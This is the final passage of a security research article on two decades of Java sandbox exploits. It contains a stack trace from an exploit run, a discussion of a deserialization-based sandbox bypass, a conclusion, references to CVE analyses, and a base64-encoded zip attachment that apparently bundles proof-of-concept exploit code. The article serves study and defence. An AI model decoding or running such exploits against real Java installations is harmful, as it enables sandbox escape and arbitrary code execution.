15: RMIConnectionImpl.unwrap(MarshalledObject, ClassLoader,
Class<T>) line: 1523
17: RMIConnectionImpl.unwrap(MarshalledObject, ClassLoader,
ClassLoader, Class<T>) line: 1559
19: RMIConnectionImpl.createMBean(String, ObjectName, ObjectName,
MarshalledObject, String[], Subject) line: 376
21: Exploit.exploit() line: 79
22: Exploit(BypassExploit).run_exploit() line: 24
23: ExploitBase.run(ExploitBase) line: 20
24: Exploit.main(String[]) line: 19
---------------------------------------------------------------------------
------[ 4.4.3 - Discussion
This vulnerability shows that specificities of the serialization protocol
(only a specific constructor is called) can be exploited together with
vulnerable system code that deserializes analyst-controlled data in a
privileged context to bypass the sandbox and run arbitrary code. As the
serialization protocol cannot be easily modified for backward compatibility
reasons, the vulnerable code has been patched.
--[ 5 - Conclusion
In this article, we focused on the Java platform's complex security model,
which has been attacked for roughly two decades now. We showed that the
platform comprises native components (like the Java virtual machine), as
well as a large body of Java system classes (the JCL), and that there has
been a broad range of different attacks on both parts of the system. This
includes low-level attacks such as memory corruption vulnerabilities on the
one hand, but also Java-level attacks on policy enforcement, like
trusted-method-chaining attacks for example. This highlights how difficult
a task it is to secure the platform for practical use.
We presented this article as a case study to illustrate how a complex
system such as the Java platform fails at securely containing the execution
of potentially malicious code. Hopefully, this overview of past Java
exploits provides insights that help us design more robust systems in the
future.
--[ 6 - References
[1] Aleph One. "Smashing The Stack For Fun And Profit." Phrack 49 1996
[2] Oracle. "The History of Java Technology."
http://www.oracle.com/technetwork/java/javase/overview/javahistory-index-19
8355.html, 2018
[3] Drew Dean, Edward W. Felten, Dan S. Wallach. "Java security: From
HotJava to Netscape and beyond." In Security & Privacy, IEEE, 1996
[4] Joshua J. Drake. "Exploiting memory corruption vulnerabilities in the
java runtime." 2011
[5] Esteban Guillardoy. "Java 0day analysis (CVE-2012-4681)."
https://immunityproducts.blogspot.com/2012/08/java-0day-analysis-cve-2012-4
681.html, 2012
[6] Jeong Wook Oh. "Recent Java exploitation trends and malware."
Presentation at Black Hat Las Vegas, 2012
[7] Security Explorations. "Oracle CVE ID Mapping SE - 2012 - 01, Security
vulnerabilities in Java SE." 2012
[8] Brian Gorenc, Jasiel Spelman. "Java every-days exploiting software
running on 3 billion devices." In Proceedings of BlackHat security
conference, 2013
[9] Xiao Lee and Sen Nie. "Exploiting JRE - JRE Vulnerability: Analysis &
Hunting." Hitcon, 2013
[10] Matthias Kaiser. "Recent Java Exploitation Techniques." HackPra, 2013
[11] Google,
https://blog.chromium.org/2014/11/the-final-countdown-for-npapi.html. "The
Final Countdown for NPAPI." 2014
[12] Mozilla,
https://blog.mozilla.org/futurereleases/2015/10/08/npapi-plugins-in-firefox
/. "NPAPI Plugins in Firefox." 2015
[13] Alexandre Bartel, Jacques Klein, Yves Le Traon. "Exploiting
CVE-2017-3272." In Multi-System & Internet Security Cookbook (MISC), May
2018
[14] Red Hat. "CVE-2017-3272 OpenJDK: insufficient protected field access
checks in atomic field updaters (Libraries, 8165344)." Bugzilla - Bug
1413554 https://bugzilla.redhat.com/show_bug.cgi?id=1413554 2017
[15] Norman Maurer. "Lesser known concurrent classes -
Atomic*FieldUpdater." In
http://normanmaurer.me/blog/2013/10/28/Lesser-known-concurrent-classes-Part
-1/
[16] Jeroen Frijters. "Arraycopy HotSpot Vulnerability Fixed in 7u55
(CVE-2014-0456)." In IKVM.NET Weblog, 2014
[17] NIST. "CVE-2016-3587." https://nvd.nist.gov/vuln/detail/CVE-2016-3587
[18] Vincent Lee. "When Java throws you a Lemon, make Limenade: Sandbox
escape by type confusion." In
https://www.zerodayinitiative.com/blog/2018/4/25/when-java-throws-you-a-lem
on-make-limenade-sandbox-escape-by-type-confusion
[19] Red Hat. "CVE-2015-4843 OpenJDK: java.nio Buffers integer overflow
issues (Libraries, 8130891)." Bugzilla - Bug 1273053
https://bugzilla.redhat.com/show_bug.cgi?id=1273053, 2015
[20] Alexandre Bartel. "Exploiting CVE-2015-4843." In Multi-System &
Internet Security Cookbook (MISC), January 2018
[21] Oracle. "The Java Virtual Machine Specification, Java SE 7 Edition:
4.10.2.4. Instance initialization methods and newly created objects."
http://docs.oracle.com/javase/specs/jvms/se7/html/
jvms-4.html#jvms-4.10.2.4, 2013
[22] National Vulnerability Database. "Vulnerability summary for
cve-2017-3289." https://nvd.nist.gov/vuln/detail/CVE-2017-3289
[23] Redhat. "Bug 1413562 - (cve-2017-3289) cve-2017-3289 openjdk: insecure
class construction (hotspot, 8167104)." https://bugzilla.redhat.com/show
bug.cgi?id=1413562.
[24] OpenJDK. "Openjdk changeset 8202:02a3d0dcbedd jdk8u121-b08 8167104:
Additional class construction refinements."
http://hg.openjdk.java.net/jdk8u/jdk8u/hotspot/rev/02a3d0dcbedd.
[25] Oracle. "The java virtual machine specification, java se 7 edition:
4.7.4. the stackmaptable attribute."
http://docs.oracle.com/javase/specs/jvms/se7/html/ jvms-4.html#jvms-4.7.4,
2013
[26] "Request for review (s): 7020118."
http://mail.openjdk.java.net/pipermail/hotspot-runtime-dev/2011-February/00
1866.html
[27] Philipp Holzinger, Stephan Triller, Alexandre Bartel, and Eric Bodden.
"An in-depth study of more than ten years of java exploitation." In
Proceedings of the 23rd ACM Conference on Computer and Communications
[28] Eric Bruneton. "ASM, a Java bytecode engineering library."
http://download.forge.objectweb.org/asm/asm-guide.pdf
[29] LSD Research Group et al.. "Java and java virtual machine security,
vulnerabilities and their exploitation techniques." In Black Hat Briefings,
2002
[30] Drew Dean, Edward W Felten, and Dan S Wallach. "Java security: From
hotjava to netscape and beyond." In Proceedings, IEEE Symposium on Security
and Privacy, 1996, pages 190-200
[31] Cristina Cifuentes, Nathan Keynes, John Gough, Diane Corney, Lin Gao,
Manuel Valdiviezo, and Andrew Gross. "Translating java into llvm ir to
detect security vulnerabilities." In LLVM Developer Meeting, 2014
[32] Sami Koivu. "Java Trusted Method Chaining (CVE-2010-0840/ZDI-10-056)."
[33] Oracle. "JList."
https://docs.oracle.com/javase/7/docs/api/javax/swing/JList.html
[34] Oracle. "Interface Serializable."
https://docs.oracle.com/javase/7/docs/api/java/io/Serializable.html
[35] Sami Koivu, Matthias Kaiser. "CVE-2010-0094."
https://github.com/rapid7/metasploit-framework/tree/master/external/source/
exploits/CVE-2010-0094
--[ 7 - Attachments
>>>base64-begin code.zip
UEsDBBQAAAAIAHJv2Uxwn+zdgAAAAKAAAAAPABwAY29kZS9SRUFETUUudHh0VVQJAAMo2TBbl9k
wW3V4CwABBOgDAAAE6AMAADWMMRLCIBBFe07xTwB9Wq1iY+EFEDYDCrsZlgS9vdEZmz+veO/fBG
1j9ES4yknxlg0jlwImitCVQl5ywE5Ns7BClsPFfL5YM/vdf0kRPONOiDK4iI9HuDSpk0m9r5NzY
...
3LTMyODkvUG9DQ2xhc3NMb2FkZXIuamF2YVVUBQADKNkwW3V4CwABBOgDAAAE6AMAAFBLAQIeAx
QAAAAIAHJv2UyKOIfzRQIAAJ4EAAA6ABgAAAAAAAEAAACkgTolAABjb2RlL3VuaW5pdGlhbGl6Z
WQtaW5zdGFuY2VfQ1ZFLTIwMTctMzI4OS9idWlsZF9hbmRfcnVuLnNoVVQFAAMo2TBbdXgLAAEE
6AMAAAToAwAAUEsFBgAAAAAOAA4AqwYAAPMnAAAAAA==
<<<base64-end
|=[ EOF ]=---------------------------------------------------------------=|